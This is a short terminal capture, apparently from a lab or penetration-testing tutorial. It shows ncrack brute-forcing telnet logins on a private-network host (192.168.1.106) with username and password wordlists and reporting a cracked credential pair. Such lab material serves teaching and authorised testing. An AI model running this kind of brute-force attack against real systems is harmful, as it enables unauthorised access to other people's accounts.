 root@kali:~# ncrack -U /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.1.106:23
Starting Ncrack 0.6 ( http://ncrack.org ) at 2018-03-06 03:22 EST
Stats: 0:03:12 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 1; About 75.00% done; ETC: 03:26 (0:01:04 remaining)
(press 'p' to list discovered credentials)
Stats: 0:03:18 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 1; About 75.00% done; ETC: 03:26 (0:01:06 remaining)
(press 'p' to list discovered credentials)
Discovered credentials for telnet on 192.168.1.106 23/tcp:
192.168.1.106 23/tcp telnet: 'xander' '123'
Discovered credentials for telnet on 192.168.1.106 23/tcp:
192.168.1.106 23/tcp telnet: 'xander' '123'